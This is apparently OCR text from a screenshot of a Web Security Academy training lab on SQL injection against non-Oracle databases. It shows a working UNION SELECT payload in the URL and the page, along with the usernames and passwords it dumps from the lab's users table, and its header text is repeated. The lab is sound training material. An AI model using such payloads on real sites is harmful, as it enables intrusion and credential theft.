 Chromium File Edit View History Bookmarks Profiles Tab Window Help Fri Nov 5 9:18 AM
SQL injection attack, listing the SQL injection attack, listing the SQL injection attack, listing the
https://ac931fee1e969432c04e3def00f300b6.web-security-academy.net/filter?category=%27+UNION+SELECT+username_ufgsyb,password_rqazxj+FROM+users_rnubye--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_ufgsyb,password_rqazxj FROM
users_rnubye--
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts Toys & Games
wiener
g4wzubd10zlfefhxb6xu
administrator
e0snzt2evr5hmrhns85w
carlos
69k19yeeqtpb42mizyvo